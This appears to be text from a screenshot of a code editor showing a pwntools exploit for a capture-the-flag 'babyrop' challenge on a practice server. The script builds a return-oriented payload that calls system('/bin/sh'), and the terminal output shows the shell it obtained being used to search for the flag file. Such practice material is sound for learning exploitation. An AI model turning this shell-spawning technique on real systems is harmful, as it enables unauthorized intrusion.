 172 # c.interactive()
173 from pwn import *
174 c = remote("node4.buuoj.cn",28511)
175 context.arch = 'amd64'
176 bin_sh = 0x0601048
177 system_addr = 0x400490
178 pop_rdi_ret = 0x400683
179 c.recvuntil(b"What's your name? ")
180 payload = b'a'*0x18 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
问题 3 输出 调试控制台 终端
[+] Opening connection to node4.buuoj.cn on port 28511: Done
[*] Switching to interactive mode
$ find / -name 'flag'
/home/babyrop/flag
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied
find: '/proc/1/fdinfo': Permission denied
find: '/proc/1/ns': Permission denied
find: '/proc/7/task/7/fd': Permission denied
find: '/proc/7/task/7/fdinfo': Permission denied
find: '/proc/7/task/7/ns': Permission denied
find: '/proc/7/fd': Permission denied
find: '/proc/7/map_files': Permission denied
find: '/proc/7/fdinfo': Permission denied
find: '/proc/7/ns': Permission denied
find: '/root': Permission denied
$